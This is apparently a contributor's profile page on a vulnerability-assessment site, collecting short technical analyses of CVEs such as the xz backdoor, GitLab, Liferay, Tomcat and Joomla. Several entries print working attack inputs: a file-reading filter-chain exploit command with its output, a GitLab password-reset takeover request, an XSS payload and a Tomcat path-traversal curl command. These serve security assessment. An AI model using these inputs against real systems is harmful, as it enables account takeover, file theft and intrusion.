noraj (104)
Last Login: January 27, 2025

noraj's Latest (20) Contributions
Technical Analysis
With remote-method-guesser: detection with rmg enum and exploitation with rmg bind of the RMI registry localhost bypass.
Technical Analysis
php_filter_chains_oracle_exploit makes it easy to wayponize.
$ python3 filters_chain_oracle_exploit.py --target http://localhost/pages/ajax.render.php --headers '{"Cookie":"itop-bf***6g"}' --data '{"operation":"dashboard_editor", "id":"999999999"}' --parameter file --file /etc/issue [*] Additionnal data used : {"operation":"dashboard_editor", "id":"999999999"} [*] Additionnal headers used : {"Cookie":"itop-bf***6g"} [+] File /etc/issue leak is finished! b'RGViaWFuIEdOVS9MaW51eCAxMSBcbiBcbAoK' Debian GNU/Linux 11 \n \l
Technical Analysis
xz backdoor leads to authentication bypass on OpenSSH. So this remote account takeover on vulnerable systems.

Many linux distributions were not impacted because of various reasons:
- they were packing older version of xz where the backdoor was not introduced yet (e.g. Debian stable)
- they were building from source
- they didn’t patched OpenSSH to use liblzma (e.g. ArchLinux: news, advisory)
- they don’t even use xz (e.g. Amazon Linux)
Unaffected distribution examples:
Affected distribution examples (which are mostly unstable version of major distros + Kali):
A Nessus plugin is available for detection (n° 192708):
- https://www.tenable.com/plugins/nessus/192708
- more plugins for xz backdoor: https://www.tenable.com/cve/CVE-2024-3094/plugins
@fr0gger_ published an outbreak visual of the whole backdoor chain:

Timeline summary:
Analysis:
- smx – xz backdoor analysis and symbol mapping
- gynvael – xz/liblzma: Bash-stage Obfuscation Explained
- FAQ
- boehs – timeline
- openwall
- Wiz -Backdoor in XZ Utils allows RCE: everything you need to know
- binarly – XZ Utils Supply Chain Puzzle: Binarly Ships Free Scanner for CVE-2024-3094 Backdoor
- Microsoft – FAQ and guidance for XZ Utils backdoor
Potential nuclei templates (PR not merged yet):
- https://github.com/projectdiscovery/nuclei-templates/pull/9458/files
- https://github.com/projectdiscovery/nuclei-templates/pull/9464/files
YARA rules:
Technical Analysis
Tested on Gitlab CE 16.6.1. Very effective and easy to exploit. In the following payload the brackets MUST be URL encoded, else it won’t work: user[email][]=victim@example.org&user[email][]=attacker@example.org.
POST /users/password HTTP/2 Host: gitlab.example.org ... authenticity_token=<auto_generated_token>&user%5Bemail%5D%5B%5D=victim%40example.org&user%5Bemail%5D%5B%5D=attacker%40example.org
Note that you must know the email address and not the login name.
See here for vulnerable and patched versions.
Technical Analysis
This can be used to recover secret information (Qr codes, passwords, etc.) from a cropped image with Microsoft Windows snipping tool abusing the Acropalypse vulnerability.
There are some limitations:
- Useful only if the cropped information is sensitive
- Limited to the vulnerable screenshot software
- Must be cropped
- Patched by Microsoft
Technical Analysis
Additional information by the reporter at https://liferay.atlassian.net/browse/LPE-17093
Steps to reproduce
- Start vanilla 7.0.x/7.1x/7.2.x
- create a site team with title:
<b onmouseover=alert(document.location)>Test</b>
- Click into the Team
- click + to add new member
- In the popup, hover onto ‘Test’ in the title: “Add New User to Test”
Actual result: XSS popup
Expected: no XSS
Reproduced on: (x) 7.0.x Commit: f0ea5eb8945bd8bd20736d6aff0a5a6e748f5051 (x) 7.2.x Commit: 774c13baf1149336f7011318c0766e1dd0c4270f|https://github.com/liferay/liferay-portal/commit/774c13baf1149336f7011318c0766e1dd0c4270f master private Commit: c379f2a0f2204cf2ded7688e367ef69d72919485
Technical Analysis
Additional information added by the discoverer at https://liferay.atlassian.net/browse/LPE-17022
Steps to reproduce:
- Create a Web Content Folder Folder1
- Configure Folder1 with Workflow Single Approver
- Create a Web Content WC1 in Folder1
- Go to Notifications
- Copy the link of the new notification.
- Replace the value of the redirect parameter with http%3A%2F%2Fwww.liferay.com
Expected result:
- The user is not redirected to a page within [https://www.liferay.com|https://www.liferay.com/]
Actual result:
- The user is redirected to a page with [https://www.liferay.com|https://www.liferay.com/]
Technical Analysis
The XXE is in a function (Xml::parse) that is part of the core library but is not used directly in the CMS. So to be vulnerable, one has to have made a custom page or installed an extension using this vulnerable function.
Else it’s pretty handy and is present in nearly all versions of the CMS until the patch.
Technical Analysis
The version of Dell EMC iDRAC8 or Dell EMC iDRAC9 prior to 2.83.83.83/5.10.30.00 are vulnerable to this. Dell advisory.
Technical Analysis
It should be easy to exploit but there is no known public exploit.
Technical Analysis
It’s hard to find a SH4 architecture gcc compilation toolchain outside of debian / ubuntu. Cross compilation make it uneasy to compile the payload.
Technical Analysis
Useful to access to Tomcat manager that is normally exposed only on localhost, eg.
curl http://example.org/..\;/manager/html --path-as-is
Technical Analysis
It’s easy to weaponize, even manually but there are dozens of exploits available. There is a TryHackMe room about CVE-2022-26134 to practice in a lab environment.
Technical Analysis
Despite the CVE being registered for Wordpress, fckeditor is embedded in many CMS or custom applications and as such can impact more applications. However, fckeditor provides connectors for ASP, PHP, etc. but not JSP for example. So a Java app using fckeditor may be not vulnerable even with a vulnerable fckeditor.
Technical Analysis
There are at least two ways to achieve RCE.
Vector n°1
It leaks the MySQL credentials, in default and most common configurations MySQL will be exposed only on 127.0.0.1 which make the attack ineffective. But if the database is exposed publicly, the attacker can change the Joomla! Super User’s password. The attacker logs in administrative web interface and modify a template to include a webshell or install a malicious plugin.
Vector n°2
It leaks the Joomla user database (usernames, emails, assigned group). The attacker can target a Super user and try bruteforce or credentials stuffing, then follows previously showcased paths to code execution.
Technical Analysis
It has been proven working well on production domains (cf. https://twitter.com/an0n_r0/status/1589405818885398528). kpasswd support is being implemented in impacket and the vuln will be exploitable with ticketer.
Note : this vulnerability concerns Samba AD and not MS AD.


@cschie822_comcast it depends if one means the attacker value in case of successful exploitation (which is very high here) or if it is the global attacker value taking every other metrics into account such as the very difficult exploitability (the value is very low). So it depends if it is contextualized or not.